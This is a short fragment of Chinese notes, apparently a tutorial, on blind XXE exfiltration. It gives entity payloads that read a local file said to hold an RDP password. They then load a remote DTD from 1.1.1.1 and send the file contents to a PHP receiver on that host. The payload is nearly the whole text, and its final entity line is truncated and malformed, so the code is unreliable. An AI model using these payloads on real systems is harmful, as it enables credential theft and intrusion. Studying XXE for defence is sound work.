 被攻击的机器
<!ENTITY file SYSTEM "file:///c:/1.txt">  //里面存储了3389的密
被攻击的机器：<!ENTITY % remote SYSTEM "http://1.1.1.1/1.xml">
读取下来的文件没有回显
1.1.1.1
可以在公网(1.1.1.1)上面搭建一个接收器
攻击者的服务器:1.xml
<!ENTITY % all
"<!ENTITY &#x25; send SYSTEM 'http://1.1.1.1/xxe/2.php?id
>
%all;